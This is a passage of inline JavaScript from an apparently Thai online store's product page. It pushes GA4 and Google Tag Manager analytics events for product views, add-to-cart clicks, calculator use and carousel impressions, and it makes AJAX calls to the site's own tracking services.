				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-exceed',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
			});
		}

		function gaResetCalBtu(){
			var btu_house = $("#btu_house").hasClass('primary');
			var btu_office = $("#btu_office").hasClass('primary');
			var calBtu = $("#calBtu").text();

			var gaRoomType = 'House/Loft';
			if (btu_office)
				gaRoomType = 'Office / Business Room';

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'calculate_btu',
				'event_label': 'btu_result',
				'btu_result': calBtu, // btu result after user has input all the information
				'btu_room_type': gaRoomType, // ex. House/Loft or Office/Bussiness Room
			});
		}

		function ajaxPutProductFromLive() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/live/product-live-service.jsp",
				data: {partnumber : '1144097' , action : 'NDU1NTYwNmQwNDkyNjU3ZWMzZTVjNGYwMjZlZTMxMjE5Mzg0OTA1NzMxY2IzMmJhNmY0MDBmYmFkYTkxZTA4NA=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				}
			});
		}

		// Calculator Itemspecial GA
		function initGaSpecialCalculator() {
			$(".calculate-btn").click(function() {
				let btnName = $(this).find('small').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-button',
					'event_label': 'calculator-' + btnName
				});
			});
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			ajaxGetItemSelectedSuccess();
			initGA4ImpressionSimilarProducts();
			initGA4ImpressionRelatedProducts();
			initGA4ImpressionRefSelling();
			ga4AddToCartBundle();
			ga4ImpressionBundleProducts();
			initGA4RecentlyViewedImpression();
			initGA4CompareViewedImpression();

			window.addEventListener('scroll', function(e) {
				ga4ImpressionBundleProducts();
				ga4ImpressionCAProducts();
				initGA4ImpressionSimilarProducts();
				initGA4ImpressionRelatedProducts();
				initGA4ImpressionRefSelling();
				initGA4ImpressionBoughtTogether();
				initGA4ImpressionPromotionGroup();
				initGA4ImpressionSparePart();
				initGA4RecentlyViewedImpression();
				initGA4CompareViewedImpression();
			});

			// Swiper Similar Product Impressions
			if ($('#swiper-emktspot-contentbase').length > 0) {
				var swiperSimilarProduct = document.querySelector('#swiper-emktspot-contentbase').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionSimilarProducts(); }, 300);
				});
			}
			// Swiper PromotionGroup Product Impressions
			if ($('.promotion-group').length > 0) {
				var swiperSimilarProduct = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperSimilarProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionPromotionGroup(); }, 300);
				});
			}
			// Swiper Related Product Impressions
			if ($('#swiper-emktspot-marketbasket').length > 0) {
				var swiperRelatedProduct = document.querySelector('#swiper-emktspot-marketbasket').swiper;
				swiperRelatedProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRelatedProducts(); }, 300);
				});
			}
			// Swiper Product selling (you may also like) Impressions
			if ($('#swiper-emktspot-selling').length > 0) {
				var swiperSellingProduct = document.querySelector('#swiper-emktspot-selling').swiper;
				swiperSellingProduct.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionRefSelling(); }, 300);
				});
			}
			// Calculator button search click
			if ($(".gtm-search-btn").length > 0) {
				$(".gtm-search-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_search_click');
				});
			}
			if ($(".gtm-calculate-btn").length > 0) {
				$(".gtm-calculate-btn").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($("#calculate").length > 0) {
				$("#calculate").click(function() {
					ga4CalculatorEvent('pdp_calculator_calculate_click');
				});
			}
			if ($(".swiper-button-next").length > 0) {
				$(".swiper-button-next").click(function() {
					initGA4ImpressionPromotionGroup();
				});
			}
			if ($("#confirmBtn").length > 0) {
				$("#confirmBtn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
			if ($("#confirm_btn").length > 0) {
				$("#confirm_btn").click(function() {
					ga4CalculatorEvent('pdp_confirm_your_design_click');
				});
			}
		});
		function ajaxPutItemSelectAll(item_list_id,item_list_name) {
			$.ajax({
				data: {action : 'ZGI1NzM1ZTIxY2Y2YmJmYjFiYmJjZDRlMjA2ODJmODhmMDYyMDkyZjRlNDk4MDhiODY0NzkwM2U2YjliODhmZQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-all-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'MjkyMzIzOTMxNzhlOTc3NDBiY2ZjZWU1MDk3YzliM2NlMDU4NjU2YzA1YmFhOTBmOTY1MDFjYWFmZmVmYTk5MQ=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		function ajaxPutItemSelected(item_list_id, item_list_name) {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'N2UxYjhlZGE2MjQ3MWMwMDY4ZDc5OGY1N2FkMTRiZGRmZmQwMzQwZTEyMDEwNzgwMmI3Y2QzYmZmOWFjZGEwOQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.ajax({
						type: "POST",
						url: contextPath + "/service/ga/select-item-service.jsp",
						data: {
							item_id : item_list_id,
							item_list_id : item_list_name + "_" + item_list_id,
							item_list_name : item_list_name,
							action : 'NDExNjczZDAxNzc1YTA2NTJmZTkzN2RlOGZmYzNkYzQxZWY2MDI4MTBmODc0ZWNmNmVhMGU4OGE0Yjg5MDcxZA=='
						},
						headers: {
							'X-CSRF-TOKEN': _csrf_token
						}
					});
				}
			});
		}
		var itemSelected = []
		function ajaxGetItemSelectedSuccess() {
			$.ajax({
				type: "POST",
				url: contextPath + "/service/ga/select-item-service.jsp",
				data: {action : 'ODUxNWQwY2I3Y2QwYTNlMDQ1NWM3NGVjMTc0NmNhZDkyYzUwMmEzNDdkMDk1MWVhMTU5ODEzNGRmNjJlZjA0OQ=='},
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					var obj = JSON.parse(data.trim());
					initGA4ImpressionProductDetail(obj);
					itemSelected = obj;
					if ($(".prd-calculator a").length > 0) {
						$('.prd-calculator a').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
					if ($(".viewanother.calculate-btn").length > 0) {
						$('.viewanother.calculate-btn').click(function(event) {
							initGA4calculatorDetail(obj,event);
						});
					}
				},
			});
		}
		// add-to-cart
		$('.product-plp-card .add-to-cart').click(function(event) {
			var gtmId = $(this).attr("data-gasku");
			var itemListName = $(this).closest('.product-plp-card').data("menu");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Knives";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmQuantity = $("#" + gtmId + "-quantity").val();
			let gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			let gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			let gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			const plpCard = $("#product-" + gtmId);
			var gtmOnlineDiscountBadge = false;
			if ($(plpCard).find('.online-discount').length > 0) gtmOnlineDiscountBadge = true;

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(plpCard).find('.online-discount.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var textLocation = "add-to-cart";
			var checkButtonType = $('.btn-addtocart > button:first').text();
			var productAddToCart = 'เพิ่มใส่รถเข็น';
			var productAddToCartPreOrder = 'PRE-ORDER';

			if(itemListName == undefined){
				itemListName = "";
			}else if (itemListName == 'You May Also Like'){
				itemListName = 'other_you_may_liked';
			}else{
				itemListName = itemListName;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: 'add_to_cart',
					ecommerce : {
						currency: 'THB',
						value: parseFloat(price),
						cart_button_type: 'add_to_cart_product-list',
						items: [{
							item_id: gtmId,
							item_name: gtmName.replaceAll("”", ""),
							item_brand: gtmBrand,
							item_category: gtmCategory1,
							item_category2: gtmCategory2,
							item_category3: gtmCategory3,
							item_category4: gtmCategory4,
							item_category5: null,
							discount: discount,
							online_discount_badge: gtmOnlineDiscountBadge,
							price: parseFloat(price),
							quantity: parseInt(gtmQuantity),
							hp_mc: "HO050303",
							hp_mch1: "HO0503",
							hp_mch2: "HO05",
							hp_mch3: "HO",
							item_list_id: itemListName + "_" + gtmId,
							item_list_name: itemListName,
							seller_name: gtmPartnerName,
							seller_id: gtmPartnerId,
						}]
					}
				});
				ajaxPutItemSelectAll(gtmId,itemListName.replaceAll(" ", "_"));
				event.stopPropagation();
		});

		// Product Detail Views
		function initGA4ImpressionProductDetail(data) {
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategory4 = "Knives";
			if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
			var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
			var gtmStock = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var item_list_id = gtmCategory1 + "_" + gtmId;
			var item_list_name = gtmCategory1;

			if (Object.keys(data).length > 0) {
				if (Object.keys(data).includes(gtmId.toString()) == true) {
				item_list_id = data[gtmId].item_list_id;
				item_list_name = data[gtmId].item_list_name;
				}
			}
			const params = new URLSearchParams(window.location.search);

			if (params.get('page') === 'home-guru') {
				item_list_name = "home-guru";
			}
			// Push to dataLayer after we have the item list
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "view_item",
				ecommerce: {
					currency: "THB",
					value: price,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: discount,
						online_discount_badge: buyOnlineBadge,
						price: price,
						hp_mc: "HO050303",
						hp_mch1: "HO0503",
						hp_mch2: "HO05",
						hp_mch3: "HO",
						seller_name: gtmSellerName,
						seller_id: gtmSellerId,
						item_list_id: item_list_id,
						item_list_name: item_list_name,
						remain_stock: gtmStock,
					}]
				}
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				'event': 'view_seller_page',
				'page_seller_id': gtmSellerId,
				'page_seller_name': gtmSellerName
			});
		}

		var chkImpressionPushGA4 = [];
		// Detail Bundle Promotion Impressions
		function ga4ImpressionBundleProducts() {
			ga4ImpressionProductBundle('detail_bundle-promotion', '.promotion-detail .promotion-wrap');
		}
		function ga4ImpressionProductBundle(sectionName, parentDiv) {
			// Bundle items
			var chkImpressionSectionPushBundle = chkImpressionPushGA4[sectionName] || [];
			var pElm =  $('.promotion-detail .promotion-wrap');
			var gaBundleProducts = [];
			$(parentDiv + " .product-card-mkp-plp-bundle").each(function(index,elem) {
				if(isOnScreenAndAnotherDiv($(elem), pElm) != true ) return;
				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $(this).attr("ga-index");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if ($(this).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaBundleProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: discount,
					index: gtmIndex,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: sectionName,
					item_list_id: sectionName + '_' + gtmId,
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
			chkImpressionPushGA4[sectionName] = chkImpressionSectionPushBundle;
		}

		// Bundle item Click
		$('.product-card-mkp-plp-bundle').click(function(){
			ga4ClickProductBundleCA('detail_bundle-promotion', this);
		});

		function ga4ClickProductBundleCA(sectionName, _this) {
			var gtmId = $(_this).data("value");
			var gtmIndex = $(_this).attr("ga-index");
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var buyOnlineBadge = false;
			if ($(_this).parent().find('.online-discount').length > 0) buyOnlineBadge = true;

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).parent().find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: discount,
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						price: parseFloat(price),
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: sectionName,
						item_list_id: sectionName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,sectionName);
		}

		var chkImpressionPushCAGA4 = [];
		// Detail Category Discount Impressions
		function ga4ImpressionCAProducts() {
			ga4ImpressionProductCA('detail_category-discount', '.product-list-caitem');
		}

		function ga4ImpressionProductCA(sectionName, parentDiv) {
			// Category items
			var chkImpressionSectionPushCA = chkImpressionPushCAGA4[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaProductId = $(this).data('ga_productid');
				var gaName = $(this).data('ga_name');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaPrice = parseFloat($(this).data('ga_product_price'));
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPosition = $(this).data('index');
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaMchId = $(this).data('ga_mch_id');

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gaPrductCate.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				if (chkImpressionPushCAGA4.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPushCAGA4.push(gaProductId);
				}

				gaBundleProducts.push({
					item_id: gaProductId,
					item_name: gaName.replaceAll("”", ""), 
					discount: gaDiscountPrice,
					index: gaPosition,
					item_brand: gaPrductBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: gaPrice,
					hp_mc: gaMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: sectionName + "_" + "1144097",
						item_list_name: sectionName,
						items: products
					}
				});
			}
			chkImpressionPushCAGA4[sectionName] = chkImpressionSectionPushCA;
		}

		// Category item Click
		$('.product-list-caitem .product-bundle-item').click(function(){
			ga4ClickProductBundleCA('detail_category-discount', this);
		});

		// Similar Product Impressions
		function initGA4ImpressionSimilarProducts() {
			var gaSimilarProducts = [];
			$('#swiper-emktspot-contentbase .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-contentbase');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaSimilarProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3
				});
			});

			if (gaSimilarProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaSimilarProducts.length / sizePushItem); i++) {
				var products = gaSimilarProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						item_list_id: "detail_similar-product_" + "1144097",
						item_list_name: "detail_similar-product",
						items: products
					}
				});
			}
		}

		// Related Product Impressions
		function initGA4ImpressionRelatedProducts() {
			var gaRelatedProducts = [];
			$('#swiper-emktspot-marketbasket .grid-item-product-plp').each(function(index, elem) {
				var pElem = $('#swiper-emktspot-marketbasket');

				if(isOnScreenAndAnotherDiv($(elem), pElem) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).find('.hp-card-product-plp').data("value");
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaRelatedProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index+1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
